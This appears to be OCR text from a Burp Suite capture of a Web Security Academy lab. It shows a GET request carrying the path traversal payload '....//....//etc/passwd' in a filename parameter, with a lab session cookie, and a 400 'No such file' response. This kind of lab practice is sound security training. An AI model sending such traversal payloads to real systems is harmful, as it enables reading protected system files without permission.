 Send
Cancel
Burp AI
Target: https://0a2000ce044f899181a5
Request
Pretty Raw Hex
\n
1 GET /image?filename=....//....//etc/passwd HTTP/2
2 Host: 0a2000ce044f899181a5575e0078009b.web-security-academy.net
3 Cookie: session=B7DszYbURdHjxhp9rkhlciUoH2knH2Q8
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a2000ce044f899181a5575e0078009b.web-security-academy.net/product?prod
uctId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
Search
0 highlights